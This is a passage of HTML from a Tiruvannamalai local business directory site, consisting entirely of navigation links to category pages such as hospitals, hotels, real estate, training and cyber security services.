									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Fitness-center-&-Gym" title="Fitness center & Gym in Tiruvannamalai">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hospital-&-Clinics" title="Hospital & Clinics in Tiruvannamalai">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hotel-&-Resorts" title="Hotel & Resorts in Tiruvannamalai">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Real-Estate-Agency" title="Real Estate Agency in Tiruvannamalai">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Training" title="Training in Tiruvannamalai">Training</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Function-Hall" title="Function Hall in Tiruvannamalai">Function Hall</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Transportation" title="Transportation in Tiruvannamalai">Transportation</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-Shops" title="Mobile Shops in Tiruvannamalai">Mobile Shops</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Property" title="Property in Tiruvannamalai">Property</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Court" title="Food Court in Tiruvannamalai">Food Court</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports" title="Sports in Tiruvannamalai">Sports</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tour-&-Travels" title="Tour & Travels in Tiruvannamalai">Tour & Travels</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Health-Care" title="Health Care in Tiruvannamalai">Health Care</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Interior-Design" title="Interior Design in Tiruvannamalai">Interior Design</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Clubs" title="Clubs in Tiruvannamalai">Clubs</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Supermarket" title="Supermarket in Tiruvannamalai">Supermarket</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Departmental-Store" title="Departmental Store in Tiruvannamalai">Departmental Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Jewellery-Shop" title="Jewellery Shop in Tiruvannamalai">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Digital-Studio" title="Digital Studio in Tiruvannamalai">Digital Studio</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cycle-Shop" title="Cycle Shop in Tiruvannamalai">Cycle Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Advertising" title="Advertising in Tiruvannamalai">Advertising</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Finance" title="Finance in Tiruvannamalai">Finance</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/General-Shop" title="General Shop in Tiruvannamalai">General Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Telecom" title="Telecom in Tiruvannamalai">Telecom</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electronics" title="Electronics in Tiruvannamalai">Electronics</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Rental-House" title="Rental House in Tiruvannamalai">Rental House</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Restaurants" title="Restaurants in Tiruvannamalai">Restaurants</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-saloon" title="Beauty saloon in Tiruvannamalai">Beauty saloon</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Advocate" title="Advocate in Tiruvannamalai">Advocate</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Footwear" title="Footwear in Tiruvannamalai">Footwear</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Parcel-Service" title="Parcel Service in Tiruvannamalai">Parcel Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tiles-and-Marbles" title="Tiles and Marbles in Tiruvannamalai">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Traders" title="Traders in Tiruvannamalai">Traders</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/BPO" title="BPO in Tiruvannamalai">BPO</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Fashion" title="Fashion in Tiruvannamalai">Fashion</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Textiles" title="Textiles in Tiruvannamalai">Textiles</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Distributors" title="Distributors in Tiruvannamalai">Distributors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Silks" title="Silks in Tiruvannamalai">Silks</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Readymades" title="Readymades in Tiruvannamalai">Readymades</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Driving-School" title="Driving School in Tiruvannamalai">Driving School</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Enterprises" title="Enterprises in Tiruvannamalai">Enterprises</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hardware" title="Hardware in Tiruvannamalai">Hardware</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical-Shop" title="Medical Shop in Tiruvannamalai">Medical Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Medicine" title="Medicine in Tiruvannamalai">Medicine</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Parlour" title="Parlour in Tiruvannamalai">Parlour</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Temples" title="Temples in Tiruvannamalai">Temples</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Care" title="Home Care in Tiruvannamalai">Home Care</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Nature-Cure" title="Nature Cure in Tiruvannamalai">Nature Cure</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cracker-Business" title="Cracker Business in Tiruvannamalai">Cracker Business</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/auto-care" title="auto care in Tiruvannamalai">auto care</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Automobiles" title="Automobiles in Tiruvannamalai">Automobiles</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/B2B" title="B2B in Tiruvannamalai">B2B</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Baby-Care" title="Baby Care in Tiruvannamalai">Baby Care</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Banquets" title="Banquets in Tiruvannamalai">Banquets</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Books" title="Books in Tiruvannamalai">Books</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bus" title="Bus in Tiruvannamalai">Bus</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Tiruvannamalai">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Caterers" title="Caterers in Tiruvannamalai">Caterers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Chemists" title="Chemists in Tiruvannamalai">Chemists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Courier-service" title="Courier service in Tiruvannamalai">Courier service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Daily-Needs" title="Daily Needs in Tiruvannamalai">Daily Needs</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dance-&-Music" title="Dance & Music in Tiruvannamalai">Dance & Music</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Doctor" title="Doctor in Tiruvannamalai">Doctor</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Event-Organizer" title="Event Organizer in Tiruvannamalai">Event Organizer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Flowers-shop" title="Flowers shop in Tiruvannamalai">Flowers shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Improvements" title="Home Improvements in Tiruvannamalai">Home Improvements</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hospitals" title="Hospitals in Tiruvannamalai">Hospitals</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hotels" title="Hotels in Tiruvannamalai">Hotels</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Industrial-Products" title="Industrial Products in Tiruvannamalai">Industrial Products</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Insurance" title="Insurance in Tiruvannamalai">Insurance</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Internet" title="Internet in Tiruvannamalai">Internet</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Jobs" title="Jobs in Tiruvannamalai">Jobs</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Labs" title="Labs in Tiruvannamalai">Labs</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Language-Classes" title="Language Classes in Tiruvannamalai">Language Classes</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical" title="Medical in Tiruvannamalai">Medical</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Modular-Kitchen" title="Modular Kitchen in Tiruvannamalai">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Movie-Theatre" title="Movie Theatre in Tiruvannamalai">Movie Theatre</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/On-Demand-Service" title="On Demand Service in Tiruvannamalai">On Demand Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Packers-And-Movers" title="Packers And Movers in Tiruvannamalai">Packers And Movers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Pest-Control" title="Pest Control in Tiruvannamalai">Pest Control</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Tiruvannamalai">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Play-School" title="Play School in Tiruvannamalai">Play School</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Repairs" title="Repairs in Tiruvannamalai">Repairs</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Shop-Online" title="Shop Online in Tiruvannamalai">Shop Online</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Security-Services" title="Security Services in Tiruvannamalai">Security Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Shopping" title="Shopping in Tiruvannamalai">Shopping</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-Goods" title="Sports Goods in Tiruvannamalai">Sports Goods</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Transporters" title="Transporters in Tiruvannamalai">Transporters</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Travel" title="Travel in Tiruvannamalai">Travel</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Wedding" title="Wedding in Tiruvannamalai">Wedding</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Wine-Shop" title="Wine Shop in Tiruvannamalai">Wine Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Services" title="Services in Tiruvannamalai">Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/B2B-Suppliers" title="B2B Suppliers in Tiruvannamalai">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Community" title="Community in Tiruvannamalai">Community</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Software-Company" title="Software Company in Tiruvannamalai">Software Company</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Acupuncture-Therapists" title="Acupuncture Therapists in Tiruvannamalai">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Audiologists" title="Audiologists in Tiruvannamalai">Audiologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bariatric-Surgeons" title="Bariatric Surgeons in Tiruvannamalai">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Breast-Specialists" title="Breast Specialists in Tiruvannamalai">Breast Specialists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cardiac-Surgeons" title="Cardiac Surgeons in Tiruvannamalai">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cardiologists" title="Cardiologists in Tiruvannamalai">Cardiologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Chiropractors" title="Chiropractors in Tiruvannamalai">Chiropractors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Clinical-Nutritionists" title="Clinical Nutritionists in Tiruvannamalai">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cosmetologists" title="Cosmetologists in Tiruvannamalai">Cosmetologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dental-clinic" title="Dental clinic in Tiruvannamalai">Dental clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dermatosurgeons" title="Dermatosurgeons in Tiruvannamalai">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Diabetologists" title="Diabetologists in Tiruvannamalai">Diabetologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Interior-Designer" title="Interior Designer in Tiruvannamalai">Interior Designer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Personals" title="Personals in Tiruvannamalai">Personals</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-Coach" title="Sports Coach in Tiruvannamalai">Sports Coach</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Assured-Products-&-Services" title="Assured Products & Services in Tiruvannamalai">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cars" title="Cars in Tiruvannamalai">Cars</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bikes" title="Bikes in Tiruvannamalai">Bikes</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Furniture-&-Decor" title="Furniture & Decor in Tiruvannamalai">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electronics-&-Appliances" title="Electronics & Appliances in Tiruvannamalai">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Events" title="Events in Tiruvannamalai">Events</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Matrimonial" title="Matrimonial in Tiruvannamalai">Matrimonial</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/MORE-SERVICES" title="MORE SERVICES in Tiruvannamalai">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Astrology-&-Devotional" title="Astrology & Devotional in Tiruvannamalai">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Commercial-Services" title="Commercial Services in Tiruvannamalai">Commercial Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Healthcare-Services" title="Healthcare Services in Tiruvannamalai">Healthcare Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Rental-Services" title="Rental Services in Tiruvannamalai">Rental Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Tiruvannamalai">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Repairs-&-Servicing" title="Repairs & Servicing in Tiruvannamalai">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Service" title="Home Service in Tiruvannamalai">Home Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-Opportunities" title="Business Opportunities in Tiruvannamalai">Business Opportunities</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Financial-Services" title="Financial Services in Tiruvannamalai">Financial Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Event-Services" title="Event Services in Tiruvannamalai">Event Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Travel--Agency" title="Travel  Agency in Tiruvannamalai">Travel  Agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Tiruvannamalai">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-&-Wellness" title="Beauty & Wellness in Tiruvannamalai">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Education" title="Education in Tiruvannamalai">Education</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Tiruvannamalai">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/PUMA" title="PUMA in Tiruvannamalai">PUMA</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-garments" title="Sports garments in Tiruvannamalai">Sports garments</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/School-note-books" title="School note books in Tiruvannamalai">School note books</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Job-consultant" title="Job consultant in Tiruvannamalai">Job consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Readymix-concrete" title="Readymix concrete in Tiruvannamalai">Readymix concrete</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Construction-Company" title="Construction Company in Tiruvannamalai">Construction Company</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Water-supply" title="Water supply in Tiruvannamalai">Water supply</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Digital-works" title="Digital works in Tiruvannamalai">Digital works</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Catering-services" title="Catering services in Tiruvannamalai">Catering services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dresses" title="Dresses in Tiruvannamalai">Dresses</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Training-Institute" title="Training Institute in Tiruvannamalai">Training Institute</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Academy" title="Academy in Tiruvannamalai">Academy</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cell-Phone-Store" title="Cell Phone Store in Tiruvannamalai">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/spoken-English" title="spoken English in Tiruvannamalai">spoken English</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Call-Taxi" title="Call Taxi in Tiruvannamalai">Call Taxi</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Photography-and-Videography" title="Photography and Videography in Tiruvannamalai">Photography and Videography</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Service" title="Car Service in Tiruvannamalai">Car Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Manufacturing" title="Manufacturing in Tiruvannamalai">Manufacturing</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Internships" title="Internships in Tiruvannamalai">Internships</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Aquarium" title="Aquarium in Tiruvannamalai">Aquarium</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Manufactures" title="Manufactures in Tiruvannamalai">Manufactures</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bank" title="Bank in Tiruvannamalai">Bank</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Welding" title="Welding in Tiruvannamalai">Welding</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Mill" title="Mill in Tiruvannamalai">Mill</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Public-Service" title="Public Service in Tiruvannamalai">Public Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Marketing" title="Marketing in Tiruvannamalai">Marketing</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/water" title="water in Tiruvannamalai">water</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tourism" title="Tourism in Tiruvannamalai">Tourism</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Companies" title="Food Companies in Tiruvannamalai">Food Companies</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer" title="Computer in Tiruvannamalai">Computer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Consultants" title="Consultants in Tiruvannamalai">Consultants</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Health-&-Beauty" title="Health & Beauty in Tiruvannamalai">Health & Beauty</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty" title="Beauty in Tiruvannamalai">Beauty</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/health" title="health in Tiruvannamalai">health</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Architect" title="Architect in Tiruvannamalai">Architect</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Plastic" title="Plastic in Tiruvannamalai">Plastic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Gifts-&-Crafts" title="Gifts & Crafts in Tiruvannamalai">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Company" title="Company in Tiruvannamalai">Company</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/pawn-broker" title="pawn broker in Tiruvannamalai">pawn broker</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Tiruvannamalai">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Agriculture" title="Agriculture in Tiruvannamalai">Agriculture</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Airlines" title="Airlines in Tiruvannamalai">Airlines</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Building-Materials" title="Building Materials in Tiruvannamalai">Building Materials</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Gas" title="Gas in Tiruvannamalai">Gas</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Optical" title="Optical in Tiruvannamalai">Optical</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Milk" title="Milk in Tiruvannamalai">Milk</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Courier-and-Delivery" title="Courier and Delivery in Tiruvannamalai">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Chemical" title="Chemical in Tiruvannamalai">Chemical</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cosmetics" title="Cosmetics in Tiruvannamalai">Cosmetics</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Acting-Drivers" title="Acting Drivers in Tiruvannamalai">Acting Drivers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Church" title="Church in Tiruvannamalai">Church</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Pet-shop" title="Pet shop in Tiruvannamalai">Pet shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Lodges" title="Lodges in Tiruvannamalai">Lodges</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Loans" title="Loans in Tiruvannamalai">Loans</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Government" title="Government in Tiruvannamalai">Government</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Printing" title="Printing in Tiruvannamalai">Printing</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hardware-Stores" title="Hardware Stores in Tiruvannamalai">Hardware Stores</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Carpenters" title="Carpenters in Tiruvannamalai">Carpenters</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/painters" title="painters in Tiruvannamalai">painters</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Pharmacy" title="Pharmacy in Tiruvannamalai">Pharmacy</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Reporter" title="Reporter in Tiruvannamalai">Reporter</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/leather" title="leather in Tiruvannamalai">leather</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Media" title="Media in Tiruvannamalai">Media</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/News-Paper" title="News Paper in Tiruvannamalai">News Paper</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/swimming-pool" title="swimming pool in Tiruvannamalai">swimming pool</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Security-Services" title="Computer Security Services in Tiruvannamalai">Computer Security Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cyber-Security" title="Cyber Security in Tiruvannamalai">Cyber Security</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Training-Institute" title="Computer Training Institute in Tiruvannamalai">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/University" title="University in Tiruvannamalai">University</a>
								</li>
															<li>
